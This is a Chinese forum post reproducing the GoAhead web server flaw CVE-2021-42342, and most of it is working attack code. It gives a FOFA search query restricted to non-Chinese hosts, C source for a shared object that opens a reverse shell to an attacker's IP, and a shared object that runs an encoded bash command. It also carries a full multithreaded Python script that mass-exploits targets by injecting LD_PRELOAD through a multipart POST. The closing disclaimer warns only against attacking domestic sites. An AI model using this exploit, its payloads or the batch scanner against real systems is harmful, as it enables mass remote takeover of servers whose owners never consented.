前言:好久没写文章了,挑了一下难复现的文章来进行复现。并写了一个批量。坑主要在socket发送post包和断点注入那块。
0x01 goahead漏洞介绍
1、漏洞编号
CVE-2021-42342
2、影响版本
GoAhead web-server=4.x
5.x<=GoAhead web-server<5.1.5
3、fofa
app="Goahead" && country!="CN"
0x02 制作so文件
1、编译命令
gcc -s -shared -fPIC ./name.c -o name.so
2、制作反弹shell的so文件
[AppleScript] 查看源码 复制代码 #include<stdio.h>#include<stdlib.h>#include<sys/socket.h>#include<netinet/in.h>
char *server_ip="ip";uint32_t server_port=5555;
staticvoidzhrmghgws(void) __attribute__((constructor));staticvoidzhrmghgws(void){
int sock = socket(AF_INET, SOCK_STREAM, 0);structsockaddr_inattacker_addr = {0}; attacker_addr.sin_family = AF_INET; attacker_addr.sin_port = htons(server_port); attacker_addr.sin_addr.s_addr = inet_addr(server_ip);
if(connect(sock, (struct sockaddr *)&attacker_addr,sizeof(attacker_addr))!=0)exit(0);
dup2(sock, 0); dup2(sock, 1); dup2(sock, 2);
execve("/bin/bash", 0, 0);}
3、制作命令执行的so文件
[AppleScript] 查看源码 复制代码 #include <stdio.h>#include<stdlib.h>staticvoidzhrmghgws(void) __attribute__((constructor));static void zhrmghgws(void){ system("bash -c '{echo,bash编码值}|{base64,-d}|{bash,-i}'");}
0x03 漏洞利用
1、执行编写好的脚本

2、脚本批量
[AppleScript] 查看源码 复制代码 #!/usr/bin/env python# -*- encoding: utf8 -*-from crypt import methodsimport refrom types import SimpleNamespaceimport requestsfrom bs4 import BeautifulSoupimport base64import warningsimport randomimport sysimport socketimport osimport argparseimport threadingfrom urllib.parse import urlparse, ParseResultimport jsonimport urllib3import urllibimport queueimport sslimport stringfrom time import sleepurllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
#搜索存活主机purp = '\033[95m'blue = '\033[94m'red = '\033[31m'yellow = '\033[93m'green = '\033[96m'end = '\033[0m'
deftitle(): print("""
_______ ________ ___ ___ ___ __ _ _ ___ ____ _ _ ___ / ____\ \ / / ____| |__ \ / _ \__ \/_ | | || |__ \|___ \| || |__ \ | | \ \ / /| |__ ______ ) | | | | ) || |______| || |_ ) | __) | || |_ ) | | | \ \/ / | __|______/ /| | | |/ / | |______|__ _/ / |__ <|__ _/ / | |____ \ / | |____ / /_| |_| / /_ | | | |/ /_ ___) | | |/ /_ \_____| \/ |______| |____|\___/____||_| |_|____|____/ |_|____|
[url=http://www.bolean.com.cn]www.bolean.com.cn[/url] """) print(''' 批量访问模式:python3 cve-2021-42342.py -f XXX.txt -t threads 单一访问模式:python3 cve-2022-42342.py -u [url=http://xxx.com]http://xxx.com[/url] author:thRee
''')
q_file = queue.Queue()q_path = ["cgi-bin/index"]PAYLOAD_MAX_LENGTH = 16384 - 200
defgenRandomString(slen=10):return''.join(random.sample(string.ascii_letters, slen))
defcolor(info):return"[" + info + "]"
defput_queue(file_apth, q):with open(file_apth, 'r', encoding='utf8') as f:whileTrue: row = f.readline()ifnot row:return q.put_nowait(row)
defget_queue(q):pass
defexploit(client, parts: ParseResult, payload: bytes): path = '/'ifnot parts.path else parts.path boundary = '----%s' % str(random.randint(1000000000000, 9999999999999)) padding = 'a' * 2000 content_length = min(len(payload) + 500, PAYLOAD_MAX_LENGTH) data = fr'''POST {path} HTTP/1.1Host: {parts.hostname}Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36Connection: closeContent-Type: multipart/form-data; boundary={boundary}Content-Length: {content_length}
--{boundary}Content-Disposition: form-data; name="LD_PRELOAD";
/proc/self/fd/7--{boundary}Content-Disposition: form-data; name="data"; filename="1.txt"Content-Type: text/plain
#payload#{padding}--{boundary}--'''.replace('\n', '\r\n') data = data.encode().replace(b'#payload#', payload) client.send(data) resp = client.recv(20480) resp = resp.decode()return data,resp,path
defrequ(url,payload):# 请求目标urlfor path in q_path:if url[:4] != 'http': uroo = "http://" + url + "/" + path urooo = "https://" + url + "/" +path ur = [uroo,urooo]else: uroo = url + "/" + path ur = [uroo]for uri in ur:try:if len(payload) > PAYLOAD_MAX_LENGTH:raise Exception('payload size must not larger than %d', PAYLOAD_MAX_LENGTH)
parts = urlparse(uri) port = parts.portifnot parts.port:if parts.scheme == 'https': port = 443else: port = 80 context = ssl.create_default_context()with socket.create_connection((parts.hostname, port), timeout=8) as client:if parts.scheme == 'https':with context.wrap_socket(client, server_hostname=parts.hostname) as ssock: print(ssock) resp1=exploit(ssock, parts, payload) print("OK",uri)
else: print(client)
resp1=exploit(client, parts, payload) print("[-]",uri)except Exception as ex:pass print(uri) defrun(url=None):ifnot url:whilenot q_file.empty():try: with open("name.so", 'rb') as f: payload = f.read() requ(q_file.get_nowait().strip(),payload)except Exception as e:pass#print("[-]ERROR:" , str(e),url)returnelse: with open("name.so", 'rb') as f: payload = f.read() requ(url,payload)if __name__ == '__main__': title() parser = argparse.ArgumentParser(description="cve-2021-42342") parser.add_argument('-u', '--url', type=str, help="url") parser.add_argument('-f', '--file', type=str, help="url file path") parser.add_argument('-t', '--threading', type=int, help="threading", default=5) args = parser.parse_args()
if args.file: put_queue(args.file, q_file) th = args.threading ts = []for n in range(th): t = threading.Thread(target=run) t.start() ts.append(t)for t in ts: t.join()elif args.url: run(url=args.url)
看了一下tw,别人验证漏洞存不存在的时候扫描了一万个,一个都没中。。。

这洞感觉也就自我安慰一下,利用条件太苛刻,我还没批量跑过。
这里有片P牛写的踩坑文章可以看一下。
https://www.leavesongs.com/PENETRATION/goahead-en-injection-cve-2021-42342.html
老规矩,禁止在未授权的情况下对国内网站进行漏洞利用测试,我不负刑事责任,跟我没有任何关系!
|
